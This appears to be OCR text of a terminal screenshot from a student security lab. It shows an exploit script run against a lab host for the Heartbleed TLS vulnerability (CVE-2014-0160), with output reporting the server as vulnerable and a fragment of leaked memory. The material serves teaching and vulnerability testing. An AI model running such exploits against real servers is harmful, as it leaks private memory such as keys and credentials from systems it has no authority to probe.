 Terminal
[11/26/2022 09:27] seed@Vishwas_CS390_attacker:~$ python /home/seed/attack.py www.heartbleedlabelgg.c
om --length 40
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..(AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC..P.Dx....2e+)....
[11/26/2022 09:28] seed@Vishwas_CS390_attacker:~$
ub